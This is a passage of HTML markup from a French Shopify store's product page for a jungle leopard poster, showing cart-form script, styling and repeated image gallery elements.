        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23711505580361__main" class="shopify-section section"><section
  id="MainProduct-template--23711505580361__main"
  class="page-width section-template--23711505580361__main-padding"
  data-section="template--23711505580361__main"
><style data-shopify>.section-template--23711505580361__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23711505580361__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23711505580361__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23711505580361__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23711505580361__main"
  data-section="template--23711505580361__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23711505580361__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23711505580361__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23711505580361__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23711505580361__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23711505580361__main-42221463535945"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23711505580361__main-42221463535945"
            data-alt="Affiche Jungle Léopard Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42221463535945">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-42221459046729"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-42221459046729"
            data-alt="Affiche Jungle Léopard Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42221459046729">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-42221461111113"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-42221461111113"
            data-alt="Affiche Jungle Léopard Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42221461111113">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-42221460193609"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-42221460193609"
            data-alt="Affiche Jungle Léopard Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42221460193609">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-42221460619593"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-42221460619593"
            data-alt="Affiche Jungle Léopard Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1100 1100w, 